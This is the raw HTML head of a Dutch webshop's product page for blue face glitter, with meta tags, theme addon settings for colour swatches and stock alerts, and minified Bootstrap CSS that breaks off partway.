

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html
body_size: 35301
content:
<!DOCTYPE html>
<html lang="nl">
  <head>
<link rel="preconnect" href="https://cdn.webshopapp.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!--

    Theme Proxima | v1.0.0.2601202401_1_306691
    Theme designed and created by Dyvelopment - We are true e-commerce heroes!

    For custom Lightspeed eCom development or design contact us at www.dyvelopment.com

      _____                  _                                  _   
     |  __ \                | |                                | |  
     | |  | |_   ___   _____| | ___  _ __  _ __ ___   ___ _ __ | |_ 
     | |  | | | | \ \ / / _ \ |/ _ \| '_ \| '_ ` _ \ / _ \ '_ \| __|
     | |__| | |_| |\ V /  __/ | (_) | |_) | | | | | |  __/ | | | |_ 
     |_____/ \__, | \_/ \___|_|\___/| .__/|_| |_| |_|\___|_| |_|\__|
              __/ |                 | |                             
             |___/                  |_|                             
-->


<meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 16-01-2026 @ 06:48:13

-->
<link rel="canonical" href="https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html"/>
<link rel="alternate" href="https://www.fashionfavorite.nl/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="7s__JfQbjLL7tIRVpSGM_OxwnecGieLKLZ7sLh8BwUw"/>
<meta name="google-site-verification" content="becF07DemGNhljAXyOGqmcv-Nq5vxTjr9YEdO6kIB3c"/>
<meta property="og:url" content="https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html?source=facebook"/>
<meta property="og:site_name" content="Fashion Favorite"/>
<meta property="og:title" content="Gezicht Glitters | Blue Sparkle | Fashion Favorite"/>
<meta property="og:description" content="Gezicht glitters maken je festival of carnavals outfit helemaal af! Verkrijgbaar in diverse kleurtjes. Op deze manier ben jij helemaal voorbereid op het fest..."/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/306691/files/423144829/fashion-favorite-gezicht-glitters-blue-sparkle-fas.jpg"/>
<script>
/* DyApps Theme Addons config */
if( !window.dyapps ){ window.dyapps = {}; }
window.dyapps.addons = {
 "enabled": true,
 "created_at": "22-08-2025 14:07:59",
 "settings": {
    "matrix_separator": ",",
    "filterGroupSwatches": ["kleur"],
    "swatchesForCustomFields": [],
    "plan": {
     "can_variant_group": true,
     "can_stockify": true,
     "can_vat_switcher": true,
     "can_age_popup": false,
     "can_custom_qty": false,
     "can_data01_colors": false
    },
    "advancedVariants": {
     "enabled": true,
     "price_in_dropdown": true,
     "stockify_in_dropdown": true,
     "disable_out_of_stock": true,
     "grid_swatches_container_selector": ".dy-collection-grid-swatch-holder",
     "grid_swatches_position": "left",
     "grid_swatches_max_colors": 4,
     "grid_swatches_enabled": true,
     "variant_status_icon": false,
     "display_type": "blocks",
     "product_swatches_size": "default",
     "live_pricing": true
    },
    "age_popup": {
     "enabled": false,
     "logo_url": "",
     "image_footer_url": "",
     "text": {
                 
        "nl": {
         "content": "<h3>Bevestig je leeftijd<\/h3><p>Je moet 18 jaar of ouder zijn om deze website te bezoeken.<\/p>",
         "content_no": "<h3>Sorry!<\/h3><p>Je kunt deze website helaas niet bezoeken.<\/p>",
         "button_yes": "Ik ben 18 jaar of ouder",
         "button_no": "Ik ben jonger dan 18",
        }        }
    },
    "stockify": {
     "enabled": true,
     "stock_trigger_type": "outofstock",
     "optin_policy": false,
     "api": "https://my.dyapps.io/api/public/1ed63cbe68/stockify/subscribe",
     "text": {
                 
        "nl": {
         "email_placeholder": "Jouw e-mailadres",
         "button_trigger": "Geef me een seintje bij voorraad",
         "button_submit": "Houd me op de hoogte!",
         "title": "Product niet op voorraad?",
         "desc": "Helaas is dit product momenteel uitverkocht. Laat je e-mailadres achter en we sturen je een e-mail wanneer het product weer beschikbaar is.",
         "bottom_text": "We gebruiken je gegevens alleen voor deze email. Meer info in onze <a href=\"\/service\/privacy-policy\/\" target=\"_blank\">privacy policy<\/a>."
        }        }
    },
    "categoryBanners": {
     "enabled": true,
     "mobile_breakpoint": "576px",
     "category_banner": {"11806142":1192,"11806143":1192,"11813960":1192,"11806145":1192,"11908594":1192,"11806144":1192,"11908592":1192,"11805928":1193,"11805931":1193,"11823347":1193,"11805933":1193,"10249934":1198,"11510434":1198,"11805942":1198,"11805946":1198,"11805939":1198,"11805940":1198,"11805937":1198,"11510435":1198,"11805977":1198,"11805975":1198,"11805972":1198,"11805949":1198,"11510436":1198,"11805985":1198,"11805980":1198,"12013109":1195,"11805905":1195,"10264246":1195,"11821847":1195,"11821892":1195},
     "banners": {
        
        "1192": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png",  "link_url": "https://www.fashionfavorite.nl/brillen/festival-brillen/",  "target": "_blank"}    
        },     
        "1193": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png",  "link_url": "https://www.fashionfavorite.nl/sjaals/",  "target": "_blank"}    
        },     
        "1195": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png",  "link_url": "https://www.fashionfavorite.nl/collecties/fruits-de-mer/",  "target": "_blank"}    
        },     
        "1198": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png",  "link_url": "https://www.fashionfavorite.nl/horloges/",  "target": "_blank"}    
        }       }
    }
 },
 "swatches": {
 "default": {"is_default": true, "type": "multi", "values": {"background-size": "10px 10px", "background-position": "0 0, 0 5px, 5px -5px, -5px 0px", "background-image": "linear-gradient(45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(-45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(45deg, transparent 75%, rgba(100,100,100,0.3) 75%),  linear-gradient(-45deg, transparent 75%, rgba(100,100,100,0.3) 75%)"}} ,  
 "zwart": {"type": "color", "value": "#000000"},  
 "goud": {"type": "color", "value": "#d6a433"},  
 "zilver": {"type": "color", "value": "#c9c0c0"},  
 "blauw": {"type": "color", "value": "#285fdb"},  
 "bruin": {"type": "color", "value": "#964b0e"},  
 "geel": {"type": "color", "value": "#efd00d"},  
 "groen": {"type": "color", "value": "#85d017"},  
 "paars": {"type": "color", "value": "#a40eac"},  
 "oranje": {"type": "color", "value": "#f46815"},  
 "crème": {"type": "color", "value": "#f6e0c9"},  
 "roze": {"type": "color", "value": "#d60e61"},  
 "rood": {"type": "color", "value": "#f90000"},  
 "wit": {"type": "color", "value": "#ffffff"},  
 "grijs": {"type": "color", "value": "#786c6c"},  
 "multi": {"type": "image", "value": "https://cdn.webshopapp.com/shops/350966/files/432641118/kleur-multi.png"}  }
};
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->

<title>Gezicht Glitters | Blue Sparkle | Fashion Favorite - Fashion Favorite</title>

<meta name="dyapps-addons-enabled" content="true">
<meta name="dyapps-addons-version" content="2022081001">
<meta name="dyapps-theme-name" content="Proxima">
<meta name="dyapps-theme-editor" content="true">

<meta name="description" content="Gezicht glitters maken je festival of carnavals outfit helemaal af! Verkrijgbaar in diverse kleurtjes. Op deze manier ben jij helemaal voorbereid op het fest..." />
<meta name="keywords" content="gezicht glitters" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2255044/assets/favicon.ico?20250521101753" type="image/x-icon" />
<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753">


	<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/files/423144829/650x650x2/gezicht-glitters-blue-sparkle-fashion-favorite.jpg">

<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/jquery-1-12-4-min.js?20251127153731" defer></script>
<script>if(navigator.userAgent.indexOf("MSIE ") > -1 || navigator.userAgent.indexOf("Trident/") > -1) { document.write('<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/intersection-observer-polyfill.js?20251127153731">\x3C/script>') }</script>

<style>/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.42857143;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 